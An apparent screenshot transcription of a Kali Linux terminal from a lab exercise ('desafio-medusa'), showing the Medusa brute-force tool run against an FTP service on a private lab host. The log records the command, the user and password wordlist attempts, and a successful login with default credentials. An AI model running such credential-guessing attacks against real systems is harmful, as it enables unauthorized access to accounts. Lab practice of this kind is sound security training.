 convidado@kali: ~/Desktop/desafio-medusa
Session Actions Edit View Help
┌──(convidado㉿kali)-[~/Desktop/desafio-medusa]
└─$ medusa -h 192.168.56.102 -U wordlists/users.txt -P wordlists/passwords.txt -M ftp
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-26 12:40:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 0 complete) Password: msfadmin (1 of 5 complete)
2026-11-26 12:40:41 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-26 12:40:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: msfadmin (1 of 5 complete)
2026-11-26 12:40:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: password (2 of 5 complete)
2026-11-26 12:41:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete)
 Password: admin (3 of 5 complete)
2026-11-26 12:41:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: 1
23456 (4 of 5 complete)
2026-11-26 12:41:23 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete
) Password: toor (5 of 5 complete)
2026-11-26 12:41:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 5, 2 complete)
 Password: msfadmin (1 of 5 complete)
2026-11-26 12:41:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 5, 2 complete)
 Password: password (2 of 5 complete)
2026-11-26 12:41:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 5, 2 complete)
 Password: admin (3 of 5 complete)
2026-11-26 12:42:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 5, 2 complete) Password: 123456 (4 of 5 complete)
2026-11-26 12:42:10 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 5, 2 complete) Password: toor (5 of 5 complete)
2026-11-26 12:42:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: msfadmin (1 of 5 complete)
2026-11-26 12:42:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: password (2 of 5 complete)
2026-11-26 12:42:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: admin (3 of 5 complete)
2026-11-26 12:42:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: 123456 (4 of 5 complete)
2026-11-26 12:42:58 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: toor (5 of 5 complete)
2026-11-26 12:43:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: test (5 of 5, 4 complete) Password: msfadmin (1 of 5 complete)
2026-11-26 12:43:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: test (5 of 5, 4 complete) Password: password (2 of 5 complete)
2026-11-26 12:43:23 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: test (5 of 5, 4 complete) Password: admin (3 of 5 complete)
2026-11-26 12:43:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: test (5 of 5, 4 complete) Password: 123456 (4 of 5 complete)
2026-11-26 12:43:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: test (5 of 5, 4 complete) Password: toor (5 of 5 complete)
┌──(convidado㉿kali)-[~/Desktop/desafio-medusa]
└─$